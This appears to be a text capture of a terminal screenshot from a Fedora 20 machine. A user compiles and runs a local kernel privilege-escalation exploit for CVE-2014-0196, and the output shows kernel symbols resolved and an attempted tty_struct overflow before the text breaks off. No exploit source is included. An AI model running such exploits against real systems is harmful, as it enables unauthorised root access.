 Fedora release 20 (Heisenbug)
Kernel 3.14.2-200.fc20.x86_64 on an x86_64 (tty1)
f20-kim0labs login: builder
Password:
Last login: Mon May 19 16:12:02 on tty1
[builder@f20-kim0labs ~]$ ls
cve-2014-0196-md.c
[builder@f20-kim0labs ~]$ gcc cve-2014-0196-md.c -lutil -lpthread
[builder@f20-kim0labs ~]$ ls
a.out  cve-2014-0196-md.c
[builder@f20-kim0labs ~]$ ./a.out
[+] Resolving symbols
[+] Resolved commit_creds: 0xffffffff810b37e0
[+] Resolved prepare_kernel_cred: 0xffffffff810b3b10
[+] Doing once-off allocations
[+] Attempting to overflow into a tty_struct..............